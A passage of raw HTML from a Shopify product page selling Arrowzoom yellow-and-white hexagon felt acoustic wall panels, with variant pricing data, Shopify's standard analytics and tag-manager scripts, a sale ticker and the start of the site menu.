KK1224","vendor":"Arrowzoom","id":"6582989815873","untranslatedTitle":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224","url":"\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224","type":"Polyester Hexagon Panels"},"id":"39401926066241","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634"},"sku":"KK1224-48-PWY-26-1","title":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","untranslatedTitle":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm"}],"purchasingCompany":null},},"https://arrowzoom.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":249.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224\",\"vendor\":\"Arrowzoom\",\"id\":\"6582989815873\",\"untranslatedTitle\":\"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224\",\"url\":\"\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224\",\"type\":\"Polyester Hexagon Panels\"},\"id\":\"39401926066241\",\"image\":{\"src\":\"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634\"},\"sku\":\"KK1224-48-PWY-26-1\",\"title\":\"Yellow and White \/ 48 pieces - 26 x 30 x 1cm\",\"untranslatedTitle\":\"Yellow and White \/ 48 pieces - 26 x 30 x 1cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6582989815873,"gid":"gid:\/\/shopify\/Product\/6582989815873","vendor":"Arrowzoom","type":"Polyester Hexagon Panels","handle":"arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224","variants":[{"id":39401925902401,"price":3999,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 12 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 12 pieces - 17 x 20 x 1cm","sku":"KK1224-12-PWY-17-1"},{"id":39401925935169,"price":6999,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 12 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 12 pieces - 26 x 30 x 1cm","sku":"KK1224-12-PWY-26-1"},{"id":39401925967937,"price":6999,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 24 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 24 pieces - 17 x 20 x 1cm","sku":"KK1224-24-PWY-17-1"},{"id":39401926000705,"price":12999,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 24 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 24 pieces - 26 x 30 x 1cm","sku":"KK1224-24-PWY-26-1"},{"id":39401926033473,"price":13999,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 48 pieces - 17 x 20 x 1cm","sku":"KK1224-48-PWY-17-1"},{"id":39401926066241,"price":24999,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","sku":"KK1224-48-PWY-26-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6582989815873,"requestId":"0f361a88-b644-473b-8c24-56740dc021f8-1769974644"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"USD","eventMetadataId":"b8c8ce34-ab84-43e4-aac9-47815e324913"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6582989815873,"requestId":"0f361a88-b644-473b-8c24-56740dc021f8-1769974644","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39401926066241,"productId":6582989815873,"productGid":"gid:\/\/shopify\/Product\/6582989815873","name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 26 x 30 x 1cm","price":"249.99","sku":"KK1224-48-PWY-26-1","brand":"Arrowzoom","variant":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","category":"Polyester Hexagon Panels","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39401926066241,"productId":6582989815873,"productGid":"gid:\/\/shopify\/Product\/6582989815873","name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 26 x 30 x 1cm","price":"249.99","sku":"KK1224-48-PWY-26-1","brand":"Arrowzoom","variant":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","category":"Polyester Hexagon Panels","nonInteraction":true,"remote":false,"referer":"https:\/\/arrowzoom.com\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401926066241"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> VALENTINE'S SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>VALENTINE'S SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
